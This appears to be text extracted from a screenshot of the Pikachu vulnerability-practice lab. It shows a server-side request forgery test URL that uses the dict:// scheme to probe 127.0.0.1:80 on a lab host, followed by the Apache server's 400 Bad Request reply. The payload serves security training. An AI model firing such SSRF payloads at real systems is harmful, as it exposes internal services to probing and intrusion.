 192.168.37.150/pikachu/vul/ssrf/ssrf_curl.php?url=dict://127.0.0.1:80/info
洞练习平台 pika~pika~
欢迎
骚年
HTTP/1.1 400 Bad Request Date: Mon, 01 Jul 2019 08:22:59 GMT Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45 Content-Length: 296 Connection: close Content-Type
text/html; charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.
Request header field is missing ':' separator.
info
1